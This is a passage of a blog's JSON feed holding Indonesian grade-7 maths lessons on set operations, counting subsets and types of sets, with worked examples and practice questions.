∅, maka A dan B disebut ...\u003Cbr\u003E a. Sama\u003Cbr\u003E b. Komplementer\u003Cbr\u003E c. Saling lepas\u003Cbr\u003E d. Gabungan\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Soal Isian Singkat\u003C\/p\u003E\u003Col start=\"6\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHimpunan A = {x | x bilangan genap antara 1 dan 10}. Maka A = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika B = {5, 6, 7, 8}, dan C = {6, 7, 9}, maka B ∩ C = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHimpunan semesta S = {a, b, c, d, e}, dan A = {a, d}. Maka A' = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A ∪ B = {1, 2, 3, 4, 5} dan A ∩ B = {2, 3}, bisa tidak A = {1, 2, 3}? Jelaskan.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELengkapi: A = {1, 2, 3}, B = {2, 3, 4}, maka A − B = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EF. Penutup\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDengan memahami operasi himpunan, kalian dapat menyelesaikan berbagai masalah yang melibatkan pengelompokan dan penyaringan data. Materi ini juga menjadi dasar dalam logika matematika dan teori himpunan yang lebih lanjut.\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4745940140561728801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/matematika-smp-kelas-7-operasi-himpunan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4745940140561728801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4745940140561728801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/matematika-smp-kelas-7-operasi-himpunan.html","title":"MATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6326684822127413015"},"published":{"$t":"2025-08-01T13:40:00.001+07:00"},"updated":{"$t":"2025-08-01T13:40:43.018+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENENTUKAN BANYAK HIMPUNAN BAGIAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMENENTUKAN BANYAK HIMPUNAN BAGIAN\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian Himpunan Bagian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EJika setiap anggota himpunan A juga merupakan anggota himpunan B, maka A adalah himpunan bagian dari B. Ditulis:\u003Cbr\u003E A ⊆ B\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A = {1, 2}\u003Cbr\u003E B = {1, 2, 3}\u003Cbr\u003E → A ⊆ B\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ERumus Banyak Himpunan Bagian\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E🔹 Jika suatu himpunan memiliki n anggota, maka:\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlah himpunan bagiannya adalah:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;2n\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E**Jumlah himpunan bagian bukan kosong:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;2n - 1\u003C\/p\u003E\u003Cbr\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E**Jumlah himpunan bagian **yang tepat terdiri dari k anggota:\u003Cbr\u003E Gunakan kombinasi:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;nCk. Atau gunakan segitiga pascal\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA = {a, b}\u003Cbr\u003E Jumlah anggota = 2\u003Cbr\u003E Maka jumlah himpunan bagian = 2² = 4\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E∅, {a}, {b}, {a, b}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB = {x, y, z}\u003Cbr\u003E Jumlah anggota = 3\u003Cbr\u003E Maka jumlah himpunan bagian = 2³ = 8\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E∅, {x}, {y}, {z}, {x, y}, {x, z}, {y, z}, {x, y, z}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 :\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC = {1, 2, 3, 4} → n = 4\u003Cbr\u003E Berapa banyak himpunan bagian yang terdiri dari 2 anggota?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJawab:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4C2 = 4 × 3 \/ 2 × 1 = 12\/2 = 6\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYaitu:\u003Cbr\u003E {1,2}, {1,3}, {1,4}, {2,3}, {2,4}, {3,4}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan banyak himpunan bagian dari:\u003Cbr\u003E a. D = {1, 2, 3, 4, 5}\u003Cbr\u003E b. E = {a, b, c, d}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDari himpunan F = {x, y, z, w}, berapa banyak:\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003Ea. Himpunan bagian yang tepat 2 anggota?\u003Cbr\u003E b. Himpunan bagian bukan kosong?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Col start=\"3\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah himpunan G memiliki 6 anggota.\u003Cbr\u003E a. Berapa banyak seluruh himpunan bagiannya?\u003Cbr\u003E b. Berapa banyak yang memiliki 3 anggota\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6326684822127413015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/menentukan-banyak-himpunan-bagian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6326684822127413015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6326684822127413015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/menentukan-banyak-himpunan-bagian.html","title":"MENENTUKAN BANYAK HIMPUNAN BAGIAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6730283546231592341"},"published":{"$t":"2025-07-30T14:11:00.003+07:00"},"updated":{"$t":"2025-07-30T14:11:57.858+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"CARA MENYATAKAN HIMPUNAN DAN MACAM-MACAM HIMPUNAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-210b4601-7fff-8142-2d95-52680abf5522\"\u003ECara Menyatakan Himpunan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda 3 cara menyatakan himpunan:\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ea. Dengan kata-kata\u003C\/h4\u003E\u003Ch4 dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Himpunan bilangan genap kurang dari 10 →\u003Cbr\u003E “Bilangan genap yang kurang dari 10.”\u003C\/h4\u003E\u003Ch4 dir=\"ltr\"\u003Eb. Dengan mendaftar anggota\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Himpunan huruf vokal →\u003Cbr\u003E V = {a, e, i, o, u}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ec. Dengan notasi pembentuk\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Himpunan bilangan genap kurang dari 10 →\u003Cbr\u003E G = {x | x bilangan genap, x \u0026lt; 10}\u003Cbr\u003E (Baca: himpunan x sedemikian hingga x bilangan genap dan x kurang dari 10)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Macam-macam Himpunan\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ea. Himpunan Kosong (∅)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EHimpunan yang tidak memiliki anggota.\u003Cbr\u003E Contoh:\u003Cbr\u003E Himpunan bilangan prima yang genap selain 2 → ∅\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Eb. Himpunan Semesta (S)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EHimpunan yang memuat semua objek yang sedang dibahas.\u003Cbr\u003E Contoh:\u003Cbr\u003E Jika sedang membahas bilangan bulat antara -10 hingga 10, maka himpunan semestanya adalah:\u003Cbr\u003E S = {-10, -9, ..., 0, ..., 9, 10}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ec. Himpunan Bagian (⊂)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EJika semua anggota himpunan A termasuk dalam B, maka A adalah himpunan bagian dari B.\u003Cbr\u003E Contoh:\u003Cbr\u003E A = {1, 2}, B = {1, 2, 3} → A ⊂ B\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ed. Himpunan Sama ( = )\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EDua himpunan dikatakan sama jika memiliki anggota yang sama.\u003Cbr\u003E Contoh:\u003Cbr\u003E A = {a, b, c}, B = {b, c, a} → A = B\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ee. Himpunan Ekuivalen\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EDua himpunan yang jumlah anggotanya sama.\u003Cbr\u003E Contoh:\u003Cbr\u003E A = {1, 2, 3}, B = {a, b, c} → A dan B ekuivalen\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Ef. Himpunan Tak Hingga\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EAnggota himpunan tak terhingga jumlahnya.\u003Cbr\u003E Contoh:\u003Cbr\u003E Himpunan bilangan asli → {1, 2, 3, 4, ...}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003Eg. Himpunan Hingga\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EAnggota himpunan dapat dihitung atau berhingga.\u003Cbr\u003E Contoh:\u003Cbr\u003E Himpunan bilangan genap kurang dari 10 → {2, 4, 6, 8}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E3. Contoh Soal Latihan\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ENyatakan himpunan bilangan ganjil kurang dari 10 dengan:\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. kata-kata\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Eb. Daftar anggota\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ec. notasi pembentuk\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EA = {1, 2, 3}, B = {1, 2, 3, 4}.\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. Apakah A ⊂ B?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Eb. Apakah A = B?\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6730283546231592341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/07\/ara-menyatakan-himpunan-dan-macam-macam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6730283546231592341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6730283546231592341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/07\/ara-menyatakan-himpunan-dan-macam-macam.html","title":"CARA MENYATAKAN HIMPUNAN DAN MACAM-MACAM HIMPUNAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}}]}});